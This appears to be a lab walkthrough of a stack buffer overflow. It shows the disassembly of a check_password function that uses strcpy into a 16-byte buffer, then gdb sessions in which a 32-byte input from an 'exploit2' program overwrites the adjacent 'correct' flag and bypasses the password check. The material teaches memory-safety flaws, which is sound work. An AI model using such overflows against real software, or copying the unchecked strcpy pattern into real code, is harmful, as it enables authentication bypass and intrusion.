 code of check_password
0x00000000000006da <+0>: push %rbp
0x00000000000006db <+1>: mov %rsp,%rbp
0x00000000000006de <+4>: sub $0x30,%rsp
0x00000000000006e2 <+8>: mov %rdi,-0x28(%rbp)
0x00000000000006e6 <+12>: movl $0x0,-0x4(%rbp)
0x00000000000006ed <+19>: mov -0x28(%rbp),%rdx
0x00000000000006f1 <+23>: lea -0x20(%rbp),%rax
0x00000000000006f5 <+27>: mov %rdx,%rsi
0x00000000000006f8 <+30>: mov %rax,%rdi
0x00000000000006fb <+33>: callq 0x590 <strcpy@plt>
0x0000000000000700 <+38>: lea -0x20(%rbp),%rax
0x0000000000000704 <+42>: lea 0xfd(%rip),%rsi
0x000000000000070b <+49>: mov %rax,%rdi
0x000000000000070e <+52>: callq 0x5b0 <strcmp@plt>
0x0000000000000713 <+57>: test %eax,%eax
0x0000000000000715 <+59>: jne 0x71e <check_password+68>
0x0000000000000717 <+61>: movl $0x1,-0x4(%rbp)
0x000000000000071e <+68>: mov -0x4(%rbp),%eax
0x0000000000000721 <+71>: leaveq
0x0000000000000722 <+72>: retq
in main:
0x0000555555554754 <+49>: callq 0x5555555546da <check_password>
0x0000555555554759 <+54>: test %eax,%eax
0x000055555555475b <+56>: je 0x55555555476b <main+72>
0x000055555555475d <+58>: lea 0xec(%rip),%rdi
0x0000555555554764 <+65>: callq 0x5555555545a0 <puts@plt>
0x0000555555554769 <+70>: jmp 0x555555554777 <main+84>
0x000055555555476b <+72>: lea 0xf0(%rip),%rdi
0x0000555555554772 <+79>: callq 0x5555555545a0 <puts@plt>
laura@lab:~/share/overflow_with_joy$ gdb -q --args ./hackme2 aaaaaaaaaaaaaaaa
Reading symbols from ./hackme2...done.
(gdb) b 15
maximum length of password that fits in the buffer: 16 byte
Breakpoint 1 at 0x71e: file hackme2.c, line 15.
(gdb) r
Starting program: /home/laura/share/overflow_with_joy/hackme2 aaaaaaaaaaaaaaaa
Breakpoint 1, check_password (password=0x7fffffffe2e5 'a' <repeats 16 times>) at hackme2.c:15
15 return correct;
(gdb) x/8xg $rbp-32
0x7fffffffde10: 0x6161616161616161 0x6161616161616161 buffer
0x7fffffffde20: 0x00007ffff7de5900 0x0000000000000000 int correct (zero means incorrect)
0x7fffffffde30: 0x00007fffffffde50 0x0000555555554759 return address
0x7fffffffde40: 0x00007fffffffdf38 0x0000000200000000
old rbp (stack base pointer)
laura@lab:~/share/overflow_with_joy$ gdb -q --args ./hackme2 $(./exploit2)
Reading symbols from ./hackme2...done.
(gdb) b 15
this time writing 32 bytes
Breakpoint 1 at 0x71e: file hackme2.c, line 15.
(gdb) r
Starting program: /home/laura/share/overflow_with_joy/hackme2 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Breakpoint 1, check_password (password=0x7fffffffe2d5 'A' <repeats 32 times>) at hackme2.c:15
15 return correct;
(gdb) x/8xg $rbp -32
0x7fffffffde00: 0x4141414141414141 0x4141414141414141 this is where the buffer was written to
0x7fffffffde10: 0x4141414141414141 0x4141414141414141 the previous value of int correct has been overwritten
and is now not zero
0x7fffffffde20: 0x00007fffffffde00 0x0000555555554759
0x7fffffffde30: 0x00007fffffffdf28 0x0000000200000000
(gdb)